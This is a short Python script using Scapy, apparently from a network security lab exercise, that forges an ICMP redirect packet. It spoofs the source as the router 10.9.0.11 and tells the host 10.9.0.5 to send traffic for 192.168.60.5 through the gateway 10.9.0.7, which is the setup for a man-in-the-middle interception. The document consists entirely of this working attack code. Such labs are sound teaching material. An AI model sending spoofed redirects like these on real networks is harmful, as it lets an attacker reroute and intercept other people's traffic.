 1 #!/usr/bin/python3
2 from scapy.all import *
3 ip = IP(src = '10.9.0.11' , dst = '10.9.0.5')
4 icmp = ICMP(type=5, code=1)
5 icmp.gw = '10.9.0.7'
6 # The enclosed IP packet should be the one that
7 # triggers the redirect message.
8 ip2 = IP(src = '10.9.0.5' , dst = '192.168.60.5')
9 send(ip/icmp/ip2/ICMP());